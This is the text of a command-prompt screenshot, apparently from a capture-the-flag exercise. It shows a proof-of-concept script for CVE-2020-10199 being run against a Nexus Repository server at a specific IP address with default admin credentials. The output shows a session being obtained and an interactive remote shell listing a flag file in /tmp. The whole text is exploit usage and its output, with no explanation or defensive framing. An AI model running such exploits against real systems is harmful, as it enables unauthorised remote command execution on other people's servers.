 Command Prompt - python3 cv
Microsoft Windows [版本 10.0.19041.1110]
(c) Microsoft Corporation。保留所有权利。
D:\下载\CVE-2020-10199_POC-EXP-master>python3 cve-2020-10199_cmd.py http://118.193.36.37:26423 admin admin
[+] Get Sessionid: ef6c2b9c-82ba-4287-a03d-3f09e379cc30
Shell >>> ls /tmp
flag-{bmh956b7b1f-33f4-4084-8cf7-e5e5ea54024e}
hsperfdata_root
nexus-3.21.1-01
sh.sh
sonatype-work
Shell >>>